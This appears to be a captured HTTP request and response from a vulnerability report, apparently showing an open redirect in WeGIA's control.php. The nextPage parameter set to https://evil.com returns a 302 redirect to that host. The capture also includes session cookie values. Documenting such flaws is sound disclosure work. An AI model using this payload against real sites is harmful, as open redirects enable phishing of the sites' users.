 Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /WeGIA/controle/control.php?nomeClasse=OrigemControle&metodo=listarTodos&nextPage=https://evil.com HTTP/1.1
2 Host: sec.wegia.org:8000
3 Cookie: _ga=GA1.1.28087836.1774077977; PHPSESSID=t18skfa6brlq1jnasuh5rp47be; _ga_F8DXBXLV8J=GS2.1.s1774112043$o4$g1$t1774112050$j53$l0$h0
4 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19
1 HTTP/1.1 302 Found
2 Date: Sat, 21 Mar 2026 17:05:26 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: https://evil.com
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12
13